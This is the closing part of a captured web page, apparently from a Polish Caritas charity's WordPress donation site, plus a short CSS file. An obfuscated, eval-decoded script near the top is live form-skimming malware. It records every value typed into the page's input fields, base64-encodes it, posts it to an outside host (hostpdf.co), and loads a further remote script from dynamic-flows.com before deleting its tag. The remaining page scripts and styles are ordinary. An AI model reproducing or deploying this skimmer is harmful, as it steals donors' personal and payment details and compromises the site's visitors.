\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0065\u0076\u0066\u006f\u0069\u0075\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var szkdaygn = 1;
function odjbveuk(a) {
    return String.fromCharCode(parseInt(a, 16) - szkdaygn);
}
dcbnskxa = dcbnskxa.replace(/0x[0-9a-f]+/g, function(b) {
    return odjbveuk(b);
});
eval(dcbnskxa);
</script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script src="https://caritas.bialystok.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caritas.bialystok.pl/wp-content/themes/Zephyr/common/js/base/passive-events.min.js?ver=8.42" id="us-passive-events-js"></script>
<script src="https://caritas.bialystok.pl/wp-content/themes/Zephyr/common/js/vendor/magnific-popup.js?ver=8.42" id="us-magnific-popup-js"></script>
<script src="https://caritas.bialystok.pl/wp-content/themes/Zephyr/common/js/base/header.no-cache.min.js?ver=8.42" id="us-header-no-cache-js"></script>
<script src="https://caritas.bialystok.pl/wp-content/uploads/us-assets/caritas.bialystok.pl.js?ver=c543d8ad" id="us-core-js"></script>
<script id="flexible-donation-script-js-extra">
var donation_form = {"min_length_message":"Musi zawiera\u0107 co najmniej %s znak\u00f3w.","max_length_message":"Nie mo\u017cna przekroczy\u0107 %s znak\u00f3w."};
//# sourceURL=flexible-donation-script-js-extra
</script>
<script src="https://caritas.bialystok.pl/wp-content/plugins/flexible-donation/assets/js/donation-form.js?ver=2.0.3" id="flexible-donation-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://caritas.bialystok.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://caritas.bialystok.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://caritas.bialystok.pl/wp-content/plugins/darowizny/style.css?ver=6.9
body_size: -5
content:
/* Przycisk na stronie głównej: */
#btn-darowizny-box
{
    diplay: block;
    position: relative;
    width: 370px;
    height: 95px;
    float: right;
}

#btn-darowizny
{
    display: block;
    position: relative;
    left: 60px;
}